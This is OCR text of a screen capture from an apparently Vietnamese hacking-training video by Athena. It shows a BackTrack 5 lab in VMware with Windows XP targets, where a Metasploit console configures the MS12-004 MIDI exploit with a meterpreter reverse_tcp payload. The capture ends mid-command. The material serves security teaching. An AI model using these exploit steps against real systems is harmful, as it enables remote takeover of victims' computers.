 BT5R3-GNOME-VM-32 - VMware Workstation
Thực hành System Hacking - khai thác lỗ hổng MS12-004- www.athena.edu.vn
Lưu ý : nên xem video bài giảng một mạch ít nhất 2 lần trước khi thực hành
File Edit View VM Tabs Help
Library
BT5R3-GNOME-VM-32
XP
Type here to search
My Computer
Windows Server 2003 E
XP
BT5R3-GNOME-VM-32
Shared VMs
Applications Places System
root@bt: ~
File Edit View Terminal Help
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms12_004_midi) > set SRVHOST 192.168.1.3
SRVHOST => 192.168.1.3
msf exploit(ms12_004_midi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms12_004_midi) > s
<< back | track 5 r3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
EN
7:38 PM
8/18/2013